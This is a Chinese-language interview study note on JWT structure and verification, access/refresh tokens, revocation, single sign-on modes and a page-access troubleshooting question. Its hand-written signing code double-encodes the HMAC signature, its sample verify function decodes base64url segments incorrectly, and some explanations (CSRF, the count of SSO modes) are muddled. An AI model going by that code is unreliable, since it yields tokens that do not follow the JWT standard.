Appearance
面试开始问的jwt,围绕jwt说了下jwt的组成
一、jwt的组成
JSON Web Token(JWT)是一种用于在网络应用间安全传递声明的开放标准(RFC 7519)。一个JWT由三部分组成,它们之间用点(.)分隔,格式为 Header.Payload.Signature。
1. Header(头部)
它包含两部分信息:令牌的类型(通常是JWT)和使用的签名算法(也可以包含其他标准字段和自定义字段),例如HMAC SHA256或RSA。示例JSON如下:
json
{
// JWT 头部的alg字段用于指定生成签名所使用的算法,其内容是有预设值的
"alg": "HS256",
"typ": "JWT"
}然后,这个JSON会使用Base64Url编码形成JWT的第一部分。
2. Payload(负载)
它包含声明(Claims),声明是关于标准字段和自定义字段的声明。标准字段并非强制要求的。
标准字段:
iss(Issuer,发行人):标识 JWT 的签发主体,通常是一个 URL 或者一个组织的名称。sub(Subject,主题):代表 JWT 所面向的主体,通常是用户的唯一标识符。aud(Audience,受众):指明 JWT 的接收方,可能是一个或多个。exp(Expiration Time,过期时间):表示 JWT 的过期时间,时间戳格式。nbf(Not Before,生效时间):表示 JWT 开始生效的时间,在此之前该 JWT 不可用。iat(Issued At,签发时间):记录 JWT 的签发时间。jti(JWT ID,JWT 唯一标识符):为 JWT 提供一个唯一的标识符,可用于防止重放攻击。
json
{
"iss": "https://example.com",
"sub": "123456",
"aud": ["admin", "user"],
"exp": 1695628800,
"nbf": 1695625200,
"iat": 1695621600,
"jti": "abc123def456"
}自定义声明示例:
json
{
"userId": "xxxx",
"phone": "155xxx"
}同样,这个JSON也会使用Base64Url编码形成JWT的第二部分。
js
base64UrlEncode(JSON.stringify(payload))3. Signature(签名)
要创建签名部分,需要使用编码后的Header、编码后的Payload、一个秘钥(secret)和Header中指定的签名算法。例如,如果使用的是HMAC SHA256算法,签名将按以下方式创建:
python
HMACSHA256(
base64UrlEncode(header) + "." +
base64UrlEncode(payload),
secret)签名用于验证消息在传递过程中没有被更改,并且在使用私钥签名的情况下,还可以验证JWT的发送者的身份。
最终得到的签名也是一个 Base64Url 编码的字符串。
4. 手动生成签名和jwt
base64UrlEncode:Base64 编码使用字符 A - Z、a - z、0 - 9、+ 和 / 来表示编码结果,并且使用 = 作为填充字符。但在 URL(base64Url) 中,+、/ 和 = 有特殊含义,可能会导致问题。因此,Base64Url 编码将 + 替换为 -,/ 替换为 _,并去掉了填充字符 =。
+、/ 和 = 有特殊含义,可能会导致问题是什么?
+字符的问题在 URL 编码规则里,
+通常被用来表示空格。当包含+的 Base64 编码字符串作为 URL 参数传递时,接收方在解析 URL 时可能会把+错误地解析成空格。
/字符的问题
/在 URL 中是路径分隔符,用于分隔 URL 的不同路径部分。如果 Base64 编码字符串包含/,会使服务器对 URL 的路径解析产生混淆。
=字符的问题
=在 Base64 编码中是填充字符,用于保证编码后的字符串长度是 4 的倍数。但在 URL 参数中,=用于分隔参数名和参数值。如果 Base64 编码字符串包含=,会干扰服务器对 URL 参数的解析。
js
const crypto = require('crypto')
// Base64Url 编码函数
function base64UrlEncode(str) {
return (
Buffer.from(str)
.toString('base64')
// 将 + 替换为 -,将 / 替换为 _,并且去掉尾部的填充字符 =,主要是为了确保编码后的字符串可以安全、无误地在 URL 中使用,
.replace(/\+/g, '-')
.replace(/\//g, '_')
.replace(/=+$/, '')
)
}
// 生成 JWT 签名的函数
function generateSignature(header, payload, secret) {
// 对头部和负载进行 Base64Url 编码
const encodedHeader = base64UrlEncode(JSON.stringify(header))
const encodedPayload = base64UrlEncode(JSON.stringify(payload))
// 拼接编码后的头部和负载
const dataToSign = `${encodedHeader}.${encodedPayload}`
// 使用 HMAC-SHA256 算法生成签名
const hmac = crypto.createHmac('sha256', secret)
// update:分块添加数据 update 方法接受的参数可以是字符串或 Buffer 对象。如果传递的是字符串,默认使用 UTF-8 编码。
// 顺序问题:多次调用 update 方法时,数据的添加顺序很重要,不同的顺序会导致不同的签名结果。
hmac.update(dataToSign)
// digest:生成 HMAC 签名
const signature = hmac.digest('base64')
// 对签名进行 Base64Url 编码,再一次base64url转换是为了确保签名能够在 URL 中安全、准确地传输和使用
const encodedSignature = base64UrlEncode(signature)
return encodedSignature
}
// 示例头部
const header = {
alg: 'HS256',
typ: 'JWT'
}
// 示例负载
const payload = {
sub: '1234567890',
name: 'John Doe'
// iat: Math.floor(Date.now() / 1000)
}
// 示例秘钥
const secret = 'yourSecretKey'
// 生成签名
const signature = generateSignature(header, payload, secret)
console.log('生成的签名:', signature)
// 生成完整的 JWT
const encodedHeader = base64UrlEncode(JSON.stringify(header))
const encodedPayload = base64UrlEncode(JSON.stringify(payload))
const jwt = `${encodedHeader}.${encodedPayload}.${signature}`
console.log('生成的 JWT:', jwt)bash
生成的签名: b3NhYzBXRzk1eG5BSlVFSXVhU3dvWEdVUkIvSW5aQmU2d3FWSmZWU1BVQT0
生成的 JWT: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIxMjM0NTY3ODkwIiwibmFtZSI6IkpvaG4gRG9lIn0.b3NhYzBXRzk1eG5BSlVFSXVhU3dvWEdVUkIvSW5aQmU2d3FWSmZWU1BVQT05. 常见加密算法
JWT支持多种加密算法,常见的有:
- 对称加密算法
- HS256:HMAC using SHA-256,使用一个共享的密钥进行签名和验证,简单高效,但密钥的分发和管理是个问题。
- HS384:HMAC using SHA-384
- HS512:HMAC using SHA-512
- 非对称加密算法
- RS256:RSASSA-PKCS1-v1_5 using SHA-256,使用私钥进行签名,公钥进行验证,更安全,但性能相对较低。
- RS384:RSASSA-PKCS1-v1_5 using SHA-384
- RS512:RSASSA-PKCS1-v1_5 using SHA-512
- ES256:ECDSA using P-256 and SHA-256
- ES384:ECDSA using P-384 and SHA-384
- ES512:ECDSA using P-521 and SHA-512
二、jwt的目的
主要目的:用于在网络应用环境间传递声明,以一种安全且可验证的方式将用户相关信息从服务器传递到客户端,并且可以被客户端在后续请求中携带,以证明用户的身份和权限。
- 身份验证:在用户登录或进行其他身份验证流程后,服务器会生成一个 JWT 并返回给客户端。客户端在后续的请求中携带这个 JWT,服务器通过验证 JWT 的有效性来确定用户的身份,从而实现对用户的身份验证,判断用户是否有权访问特定的资源或执行特定的操作。
- 数据传输与共享:JWT 可以在不同的系统或服务之间安全地传输用户相关的信息或其他业务数据。由于 JWT 是自包含的(包含了用户的身份信息和其他必要的数据),因此可以在多个不同的环境中传递和使用,而无需在每个环境中都进行额外的数据查询或交互来获取用户信息,提高了数据传输和共享的效率和便捷性。
- 授权与访问控制:JWT 中可以包含有关用户角色、权限等信息。服务器可以根据 JWT 中的这些声明来进行授权决策,判断用户是否具有访问特定资源或执行特定操作的权限,从而实现对系统资源的精细访问控制,确保只有授权的用户能够访问相应的资源。
⚠️注意:cookie、session是解决了请求无状态的问题,而jwt本身也是无状态的,但它也在一定程度上解决了请求无状态的问题
无状态分为:请求无状态和是否需要在服务器查询信息的状态
- 无状态特性:JWT 本身不依赖服务器端存储状态信息。它将用户的身份信息和其他必要的数据编码在 Token 中,服务器在接收到请求时,只需对 JWT 进行解码和验证,就可以获取用户的身份和相关信息,而不需要在服务器端查找和维护额外的状态数据。例如,JWT 的负载部分可以包含用户的 ID、角色等信息,服务器直接从 JWT 中获取这些信息,而无需查询数据库或其他存储。
- 解决请求无状态问题:JWT 通过在请求中携带包含用户信息的 Token,使得服务器能够在不依赖服务器端状态存储的情况下识别用户身份。客户端在登录成功后,服务器生成 JWT 并返回给客户端,客户端在后续的请求中将 JWT 包含在请求头中发送给服务器。服务器接收到请求后,验证 JWT 的有效性,如果验证通过,就可以根据 JWT 中的信息处理请求,实现了对用户身份的识别和状态的跟踪,在一定意义上解决了请求无状态的问题。
(具体可以看下面的:五)
三、如何验证jwt有效的?jwt的过期时间没有设置是默认的多少?如何进行身份验证和过期时间验证?
1. JWT 默认过期时间
JWT 本身并没有默认的过期时间。过期时间(exp 声明)是可选的,由开发者在生成 JWT 时根据需求自行设置。如果不设置过期时间,那么这个 JWT 就不会因为时间原因而自动失效,除非使用其他方式(如黑名单机制)来手动使其无效。
例如这个代码:第三个参数设置的过期时间,在生成token:过期时间(exp 声明)位于负载(Payload)部分。
js
const token = jwt.sign({
phone,
WaiFCode
}, 'mySign', {
expiresIn: 60 * 1 // 过期时间设置为 1 分钟
});js
const jwt = require('jsonwebtoken');
// 示例数据
const phone = '1234567890';
const WaiFCode = 'ABC123';
// 生成 JWT
const token = jwt.sign({
phone,
WaiFCode
}, 'mySign', {
expiresIn: 60 * 1 // 过期时间设置为 1 分钟
});
// 解码 JWT 查看负载内容
const decoded = jwt.decode(token);
/*
解码后的负载内容: {
phone: '1234567890',
WaiFCode: 'ABC123',
iat: 1745034016,
exp: 1745034076
}
*/
console.log('解码后的负载内容:', decoded);在使用 jwt.verify 方法验证 JWT 时,库会自动检查 exp 声明,若当前时间超过 exp 时间戳,就会抛出 TokenExpiredError 错误。(具体看下面:2. 如何进行过期时间验证?)
🍉问:在这个jsonwebtoken这个库中,在生成token例如下面这样:第三个参数(expiresIn、algorithm、issuer)分别会在哪些部分呢?头部?负载?
第三个参数对象主要包含了用于设置 JWT 头部信息和负载标准参数的选项
js
jwt.sign({
phone,
WaiFCode
}, config.jwtSecret, {
expiresIn: 60 * 1,
algorithm: 'HS256',
issuer: 'WaiF'
})解码后的内容:
- expiresIn:添加到负载(payload)中
- algorithm:添加到头部中
- issuer:添加到负载中
js
// 解码 JWT 查看负载内容
const decoded = jwt.decode(token);
const decodedHeader = jwt.decode(token, { complete: true }).header;
console.log('解码后的负载内容:', decoded);
console.log('解码后的头部内容:', decodedHeader);
/*
解码后的负载内容: {
phone: '1234567890',
WaiFCode: 'ABC123',
iat: 1745037080,
exp: 1745037140
}
解码后的头部内容: { alg: 'HS256', typ: 'JWT' }
*/
{ complete: true }:其作用是让解码结果包含完整的 JWT 信息,具体来说会返回一个包含头部(Header)、负载(Payload)和签名(Signature)三部分信息的对象。
2. 如何进行过期时间验证?
例如:使用jsonwebtoken这个库,检验函数为:jwt.verify(token, SECRET_KEY);
原理:
解码 JWT:
jwt.verify方法首先会对传入的 JWT 进行解码,将其分解为头部、负载和签名三个部分,并对头部和负载进行 Base64Url 解码,得到原始的 JSON 对象。如何Base64Url 解码?
在 JavaScript 中,虽然没有直接的 Base64Url 解码函数,但可以通过一些步骤将 Base64Url 编码的字符串转换为原始数据。通常的做法是先将 Base64Url 编码的字符串转换为标准的 Base64 编码字符串,然后再使用标准的 Base64 解码函数进行解码。
转换步骤如下:
- 将
-替换为+。 - 将
_替换为/。 - 根据需要添加填充字符
=。
- 将
实例代码中的
atob(encodedHeader)的atob是什么?atob是 JavaScript 中的一个全局函数,用于对 Base64 编码的字符串进行解码。它接受一个 Base64 编码的字符串作为参数,并返回解码后的原始字符串。atob函数将encodedHeader进行 Base64 解码,得到一个 JSON 字符串jsfunction base64UrlDecode(base64Url) { // 将 Base64Url 转换为标准的 Base64 let base64 = base64Url.replace(/-/g, '+').replace(/_/g, '/'); // 添加填充字符 while (base64.length % 4) { base64 += '='; } // 使用 atob 进行解码 return atob(base64); } // 示例使用 const encodedHeader = 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9'; const decodedHeader = base64UrlDecode(encodedHeader); const headerObject = JSON.parse(decodedHeader); console.log(headerObject);atob函数只能处理标准的 Base64 编码字符串,因此在使用之前需要将 Base64Url 编码的字符串转换为标准的 Base64 编码字符串。atob函数在 Node.js 环境中需要使用Buffer对象来替代,因为 Node.js 没有全局的atob函数。示例如下:
jsconst encodedHeader = 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9'; const decodedHeader = Buffer.from(encodedHeader, 'base64').toString('utf8'); const headerObject = JSON.parse(decodedHeader); console.log(headerObject);
验证签名:使用指定的密钥和签名算法(在头部中指定)重新计算签名,并将其与 JWT 中的签名部分进行比较。如果两者不匹配,说明 JWT 可能被篡改,
jwt.verify方法会抛出JsonWebTokenError错误。验证过期时间:在解码后的负载中查找
exp声明。如果存在exp声明,jwt.verify方法会将当前时间(以 Unix 时间戳表示)与exp声明的值进行比较。如果当前时间超过了exp声明的值,说明 JWT 已经过期,jwt.verify方法会抛出TokenExpiredError错误。返回解码结果:如果签名验证通过且 JWT 未过期,
jwt.verify方法会返回解码后的负载对象,其中包含了用户信息和其他声明。
js
function verify(token, secret) {
// 解码 JWT
const [encodedHeader, encodedPayload, signature] = token.split('.');
const header = JSON.parse(atob(encodedHeader));
const payload = JSON.parse(atob(encodedPayload));
// 验证签名
const calculatedSignature = calculateSignature(encodedHeader, encodedPayload, secret, header.alg);
if (calculatedSignature!== signature) {
throw new Error('Invalid signature');
}
// 验证过期时间
if (payload.exp) {
const currentTime = Math.floor(Date.now() / 1000);
if (currentTime > payload.exp) {
throw new Error('Token expired');
}
}
return payload;
}3. 如何进行身份验证?
在jwt的第二个字段,是采用base64Url加密的json字符串,是明文的,可以再解密回来,上面会携带用户id、颁发时间、过期时间这些内容,会通过header携带发送到后端,通过签名来验证身份是否合法。
签名的主要作用是确保 JWT 在传输过程中没有被篡改,并且可以验证 JWT 的发送者身份(校验过程看下面的:四)
四、jwt是如何保证安全的(也就是如何进行校验的?为什么无法被篡改?)
校验过程:
当接收到一个 JWT 时,需要对其签名进行校验,以确保 JWT 的完整性和真实性。签名校验的步骤如下:
1. 解码 JWT
将接收到的 JWT 按 . 分割成三部分,分别得到编码后的头部、负载和签名。然后对头部和负载进行 Base64Url 解码,得到原始的 JSON 对象。
2. 获取签名算法
从解码后的头部中获取 alg 字段的值,确定使用的签名算法。
3. 重新生成签名
使用解码后的头部和负载,按照生成签名的步骤,重新拼接并使用相同的签名算法和密钥生成一个新的签名。
4. 比较签名
将重新生成的签名与接收到的 JWT 中的签名进行比较。如果两个签名相同,则说明 JWT 在传输过程中没有被篡改,并且是由持有相同密钥的发送者生成的;如果两个签名不同,则说明 JWT 可能被篡改或不是由合法的发送者生成的。
五、在分布式系统中,session只会保存在一个服务器进程中,而其他的进程却没有保存session,会导致用户登录状态丢失,那jwt是如何解决这个问题的呢?
无状态设计
传统 Session 的有状态性:传统的 Session 机制是有状态的,服务器需要在内存或数据库中保存每个用户的 Session 信息。当用户发起请求时,服务器通过 Session ID 来查找对应的 Session 数据,以验证用户的身份和状态。在分布式系统中,如果用户的请求被分发到不同的服务器节点,而这些节点没有保存该用户的 Session 信息,就会导致用户登录状态丢失。
JWT 的无状态性:JWT 是无状态的,它将用户的身份信息和其他必要的数据编码在 Token 中,服务器不需要在本地保存用户的 Session 信息。当用户发起请求时,只需将 JWT 发送给服务器,服务器对 JWT 进行解码和验证,即可获取用户的身份信息和状态。这样,无论用户的请求被分发到哪个服务器节点,只要该节点能够验证 JWT 的有效性,就可以正确处理用户的请求,避免了 Session 不一致的问题。
自包含信息
传统 Session 的信息存储:传统的 Session 机制将用户的身份信息和状态存储在服务器端,客户端只保存 Session ID。当服务器需要验证用户的身份时,需要通过 Session ID 从存储中查找对应的 Session 数据,这增加了服务器的负担和复杂度。
JWT 的自包含信息:JWT 包含了用户的身份信息和其他必要的数据,如用户 ID、角色、权限等。这些信息被编码在 Token 的负载(Payload)部分,服务器可以直接从 JWT 中获取这些信息,而不需要再去查询数据库或其他存储系统。这样,每个服务器节点都可以独立地验证 JWT 的有效性,并根据其中的信息处理用户的请求,提高了系统的可扩展性和性能。
跨服务验证
传统 Session 的跨服务问题:在分布式系统中,不同的服务可能运行在不同的服务器节点上,传统的 Session 机制很难在这些服务之间共享和验证用户的登录状态。当用户从一个服务切换到另一个服务时,需要重新进行身份验证,这给用户带来了不便。
JWT 的跨服务验证:JWT 可以在不同的服务之间自由传递和验证。由于 JWT 是无状态的,并且包含了用户的身份信息,不同的服务可以使用相同的密钥或公钥对 JWT 进行验证。当用户从一个服务切换到另一个服务时,只需将 JWT 传递给新的服务,新的服务可以直接验证 JWT 的有效性,并根据其中的信息处理用户的请求,实现了跨服务的单点登录(SSO)。
六、jwt为什么要在请求头中,不能放在其他位置?
- 安全性
- 防止 CSRF 攻击:将 Token 放在请求头中而不是 URL 中,可以有效防止跨站请求伪造(CSRF)攻击。CSRF 攻击通常通过 URL 参数来传播 Token,而请求头中的 Token 不会被浏览器自动附加到跨域请求中。
- 减少泄露风险:Token 放在请求头中不容易被第三方(如其他网站)通过 URL 参数获取,降低了 Token 泄露的风险。
- 标准化
- 遵循 HTTP 标准:将 Token 放在请求头中符合 HTTP 协议的标准做法。HTTP 请求头是设计用来传递元数据的地方,而 Token 本质上是请求的元数据之一。
- 易于解析:服务器可以方便地从请求头中提取 Token 进行验证,而不需要解析 URL 或请求体。
- 方便性
- 简化前端实现:前端开发者可以在发送请求时统一设置请求头,而不需要在每个请求中手动附加 Token 到 URL 或请求体中。
- 支持多种请求方法:无论是 GET、POST、PUT 还是 DELETE 请求,都可以通过请求头传递 Token,而不需要对不同请求方法进行特殊处理。
----------------
上面就是关于token的问题,下面解释一下面试问到的双token机制(无感刷新)内容:
七、知道什么是双token机制吗?
当时面试答的是为了解决用户体验问题,避免了token过期后,用户需要重新登录的问题。
在面试官的讲解下,知道了双token不止解决了用户体验问题,还增强了安全性,下面会根据面试的循序渐进的问法进行解释和总结。
当时面试也延伸了:双token也会过期,那和单token有什么区别呢?以及长token过期,是如何保证安全的问题?感觉当时如何答到了增强安全性一切也就能说明白了。
双 Token 机制是一种增强身份验证安全性(主)和用户体验(次)的技术方案,常用于处理用户登录和会话管理,主要包含访问令牌(Access Token)和刷新令牌(Refresh Token)
1. 基本概念
- 访问令牌(Access Token):短token
- 这是用于访问受保护资源的短期令牌,通常有效期较短,比如 15 分钟到 1 小时不等。
- 它包含了用户的身份信息和权限声明,服务器通过验证该令牌来确认用户是否有权限访问特定资源。
- 由于有效期短,即使被窃取,攻击者利用它进行恶意操作的时间窗口也有限。
- 刷新令牌(Refresh Token):长token
- 刷新令牌的有效期较长,可能是几天甚至几周。
- 其作用是在访问令牌过期后,用于获取新的访问令牌,而无需用户重新登录。
- 刷新令牌通常存储在更安全的位置,如 HTTP - Only Cookie 中,以降低被窃取的风险。
2. 工作流程
- 用户登录:用户在客户端输入用户名和密码等凭据进行登录。服务器验证这些凭据,若验证通过,会生成一个访问令牌和一个刷新令牌,并将它们返回给客户端。
- 访问资源:客户端在后续请求中携带访问令牌,服务器验证该令牌的有效性。如果令牌有效,服务器处理请求并返回响应。
- 访问令牌过期:当访问令牌过期后,客户端在下次请求时会收到服务器返回的 “令牌过期” 错误。
- 刷新令牌:客户端使用刷新令牌向服务器发起刷新请求。服务器验证刷新令牌的有效性,如果有效,会生成一个新的访问令牌,并返回给客户端。
- 新的访问资源:客户端使用新的访问令牌继续访问受保护资源。
- 刷新令牌过期:当刷新令牌也过期时,用户需要重新登录以获取新的访问令牌和刷新令牌。
因为 access_token 如果有效期太短,用户就需要频繁地进行身份验证,用户体验差。设置得太长呢,一旦 access token 被获取之后被冒用的可能性大。所以使用 refresh token 就可以把access token 的有效期缩短,在提高安全性的同时还保证了用户体验。
八、双token的长token也会过期,如何保证安全的?
为了保证其安全性,可以从生成、存储、传输、验证和管理等多个方面采取措施
生成阶段
强加密算法:使用安全的加密算法来生成刷新令牌,例如在 JWT 中,可选用如
HS256、RS256等成熟的算法。以RS256为例,它基于非对称加密,私钥用于签名,公钥用于验证,能有效防止令牌被伪造。足够的熵值:确保刷新令牌具有足够的随机性和复杂性,避免使用可预测的信息生成。可以借助密码学安全的随机数生成器(CSPRNG)来生成令牌,降低被猜测的风险。
存储阶段
安全的存储位置:
- 对于客户端,可将刷新令牌存储在 HTTP - Only Cookie 中。这种 Cookie 无法通过 JavaScript 脚本访问,能有效防止跨站脚本攻击(XSS)窃取令牌。
- 服务器端应将刷新令牌存储在安全的数据库中,并对存储的数据进行加密,防止数据泄露。
访问控制:严格限制对存储刷新令牌的数据库或存储系统的访问权限,采用基于角色的访问控制(RBAC),仅允许授权的人员和服务进行访问。
传输阶段
使用安全协议:在客户端和服务器之间传输刷新令牌时,必须使用 HTTPS 协议。HTTPS 通过 SSL/TLS 加密数据传输,防止中间人攻击窃取令牌。
避免明文传输:确保刷新令牌在传输过程中不被明文暴露,例如在日志记录或调试信息中,避免记录完整的刷新令牌。
管理阶段
定期轮换:定期更换刷新令牌,缩短其有效的时间窗口,降低令牌被窃取后长时间被滥用的风险。当用户进行敏感操作(如修改密码)时,也应及时更换刷新令牌。
撤销机制:建立刷新令牌的撤销机制,当用户注销或管理员发现异常时,能够及时撤销相关的刷新令牌,使其失效。
监控与审计:对刷新令牌的使用情况进行实时监控和审计,分析令牌的使用频率、来源 IP 地址等信息,及时发现异常行为并采取措施。
九、但是单token也能做到防篡改,因为token他本来就是为了解决防篡改的问题,那引入双token的意义在哪?
安全性提升
降低令牌泄露风险:
- 访问令牌的有效期通常较短。即使攻击者截获了访问令牌,由于其有效时间有限,攻击者能够利用该令牌进行恶意操作的时间窗口也非常小。例如,若访问令牌有效期为 15 分钟,攻击者在获取令牌后,只有 15 分钟的时间来利用它,大大降低了被攻击的风险。
- 刷新令牌则存储在更安全的位置,如 HTTP - Only Cookie 中,不能通过 JavaScript 脚本访问,这有效防止了跨站脚本攻击(XSS)窃取令牌。而且刷新令牌一般不会在每次请求中都传输,减少了被截获的机会。
增强身份验证的灵活性:当检测到异常活动时,如多次异常登录尝试,服务器可以立即吊销访问令牌,而用户只需使用刷新令牌重新获取新的访问令牌,无需重新输入用户名和密码进行登录。这样既保证了系统的安全性,又不会给用户带来过多不便。
优化用户体验
减少频繁登录:在单 Token 机制下,当 Token 过期时,用户通常需要重新输入用户名和密码进行登录,这会打断用户的操作流程,降低用户体验。而双 Token 机制中,当访问令牌过期时,客户端可以使用刷新令牌自动获取新的访问令牌,用户无需手动干预,保证了操作的连续性。例如,用户在浏览网页或使用应用时,不会因为 Token 过期而突然被要求重新登录。
支持长时间会话:对于一些需要长时间使用的应用场景,如在线办公、金融交易等,用户不希望频繁登录。刷新令牌的有效期较长,可以在较长时间内维持用户的会话状态,让用户能够持续使用服务。
性能优化
- 减轻服务器压力:由于访问令牌的有效期较短,服务器无需长期维护大量的有效令牌信息。当访问令牌过期后,服务器只需验证刷新令牌并生成新的访问令牌,减少了服务器对令牌状态的管理负担。同时,短有效期的访问令牌可以更快地失效,释放服务器资源。
- 提高响应速度:使用刷新令牌获取新的访问令牌的过程相对简单,服务器可以快速处理并返回新的访问令牌,减少了用户等待时间,提高了系统的响应速度。
系统管理与扩展性
- 便于令牌管理:双 Token 机制将令牌的功能进行了分离,访问令牌用于访问资源,刷新令牌用于更新访问令牌。这种分离使得令牌的管理更加清晰和灵活。例如,服务器可以针对不同类型的令牌设置不同的安全策略和管理规则。
- 支持多服务和多设备:在分布式系统和多设备环境中,双 Token 机制更容易实现单点登录(SSO)和跨服务的身份验证。不同的服务可以共享相同的刷新令牌验证机制,用户在不同设备上也可以方便地使用刷新令牌获取新的访问令牌,提高了系统的扩展性和兼容性。
十、服务器可以立即吊销访问令牌是如何做到的?
黑名单机制:服务器维护一个访问令牌黑名单,当需要吊销某个访问令牌时,将该令牌添加到黑名单中。在后续的请求中,服务器在验证访问令牌时,会先检查该令牌是否在黑名单中,如果在黑名单中,则拒绝该请求。
版本号机制:服务器为每个用户维护一个令牌版本号。在生成访问令牌时,将版本号包含在令牌的负载中。当需要吊销访问令牌时,服务器更新该用户的版本号。在验证访问令牌时,服务器会比较令牌中的版本号与当前存储的版本号是否一致,如果不一致,则拒绝该请求。(版本号可以存储在数据库中)
十一、单点登录
在上面说到了双token容易实现单点登录(九.4中)。
单点登录(Single Sign-On,简称 SSO)是一种身份验证机制,允许用户在多个相关但独立的系统或应用程序中进行身份验证,只需在一个系统中登录一次,就可以访问其他相互信任的系统,而无需再次输入用户名和密码等凭据。一处登录,多处访问。
1. 工作原理
- 用户访问应用系统 A,系统 A 发现用户未登录,便将用户重定向到单点登录服务器的登录页面。
- 用户在登录页面输入用户名和密码等信息进行登录。
- 单点登录服务器验证用户身份信息。如果验证成功,为用户生成一个唯一的票据(Ticket),并将用户重定向回应用系统 A,同时在重定向的 URL 中携带该票据。
- 应用系统 A 收到重定向请求后,从 URL 中提取票据,并将其发送给单点登录服务器进行验证。
- 单点登录服务器验证票据的有效性。如果有效,返回用户的身份信息给应用系统 A。
- 应用系统 A 根据用户身份信息为用户授权,并允许用户访问系统资源。
2. 优缺点
- 优点
- 提高用户体验:用户无需记住多个系统的用户名和密码,也无需在不同系统之间频繁登录,大大提高了工作效率和用户体验。
- 增强安全性:减少了用户在多个系统中使用相同或相似密码的风险,降低了密码泄露的可能性。同时,单点登录系统可以集中管理用户身份信息和访问权限,便于进行安全审计和监控。
- 便于管理:对于企业或组织来说,单点登录系统可以集中管理用户账户和权限,减少了管理员在多个系统中维护用户信息的工作量,提高了管理效率。
- 缺点
- 单点故障风险:单点登录服务器是整个系统的核心,如果单点登录服务器出现故障,可能会导致所有依赖它的应用系统都无法正常登录和访问,影响业务的正常运行。
- 系统集成复杂:实现单点登录需要对多个应用系统进行集成和改造,涉及到不同系统之间的接口对接、数据传输和安全认证等问题,实施过程较为复杂,需要投入较多的人力和时间。
- 安全风险集中:由于所有用户的身份验证都集中在单点登录服务器上,一旦单点登录服务器被攻击,攻击者可能会获取到所有用户的身份信息,进而访问各个应用系统,造成严重的安全后果。
3. 工作模式
分为两种:1、session + cookie;2、token;3、双token模式
3.1 session+cookie
认证中心去维护一个session表

- 好处
- 有强控制力:可以让某些用户下线,可以将表格中的信息删除就行
- 缺点
- 服务器压力大
- 子系统扩容,认证中心也要扩容(因为子系统用户量大了,导致认证中心访问量也会增大)
3.2 token模式
优点:服务器压力小
缺点:对用户控制能力下降

用户登录由认证中心颁发token,认证中心不会存储token信息,子系统应用时可以自己去判断token(可以认证中心和子系统去共享一个密钥)
3.3 双token模式
双token解决了token无法对用户控制的缺点

- token为短token
- rfreshtoken为刷新token(长token)
子系统只需要去验证短token,如果短token过期(图右),会拿这个刷新token去认证中心换新的短token
---------------
十二、场景题:一个页面只有一个用户访问不了,其他用户都能访问,如何排查错误?
我的回答:尽量让用户录制视频进行复线,如果能打开控制台网络面板,查看请求资源的情况,以及控制台输出的报错情况。后续的内容面试官让我从网络角度分析,例如:可能开了梯子、服务器防火墙对ip进行了拦截。面试官让我答了url加载流程来分析,首先就是dns域名解析错误、网关,和资源缓存过时的问题(不过一般像文件名是hash可以解决),用户过期的资源导致他访问的服务器崩掉(因为分布式的话,当前访问的用户就获取不到数据,其他用户可以),后续我说了要么就是强刷新和换网络,最后面试官也说了可以查看服务器日志,看用户请求是否到达服务器,来近一步缩小错误范围。
网络连接与权限检查:
检查用户网络连接:确认该用户的设备是否正常连接到网络,可以尝试访问其他网站或进行网络诊断。比如,在 Windows 系统中可使用
ping命令测试与目标服务器的连通性,若出现请求超时等情况,说明网络连接存在问题。检查用户权限:核实该用户是否具备访问该页面的权限。有可能是用户账号出现异常,如未登录、登录状态过期、权限被限制或页面为特定用户组可见等,导致无法访问。
网关:网关可能设置了访问控制列表(ACL)或防火墙规则,错误地将该用户的设备 MAC 地址或 IP 地址列入了禁止访问互联网的列表中。这可能是由于管理员的误操作或者某些安全策略的错误配置导致。而其他用户不在禁止列表中,因此能够正常访问网页。进行网络更换,切换为热点之类的可以解决。
网关是一种网络设备,它充当不同网络之间的连接桥梁,实现网络之间的数据路由和协议转换,可以将其理解为一个网络的出入口。
在局域网中,网关通常是连接内部网络和外部网络(如互联网)的设备,比如路由器。当一台计算机要向其他网络中的设备发送数据时,它会先将数据发送到网关,网关再根据目标地址将数据转发到正确的网络中。同时,网关也会对数据进行一些处理,如检查数据的合法性、进行地址转换等,以确保数据能够在不同网络之间正确传输。
缓存:
- 清除浏览器缓存和 Cookie:浏览器缓存中存储了之前访问过的页面的临时文件,Cookie 则保存了用户登录状态等信息。有时缓存文件损坏或 Cookie 冲突可能会导致访问问题。可以让用户尝试清除浏览器缓存和 Cookie 后重新访问页面。
DNS 解析问题排查:
检查本地 DNS 缓存:用户设备可能缓存了错误的 DNS 记录。在 Windows 系统中,可以使用
ipconfig /flushdns命令来清除本地 DNS 缓存,然后再次尝试访问页面,看是否能解决问题。如果缓存中存储了错误的域名与 IP 地址映射关系,就会导致用户无法正确访问页面,而其他未缓存该记录的用户则不受影响。用户设备缓存到错误的 DNS 记录可能有以下原因:
- DNS 服务器故障或错误配置
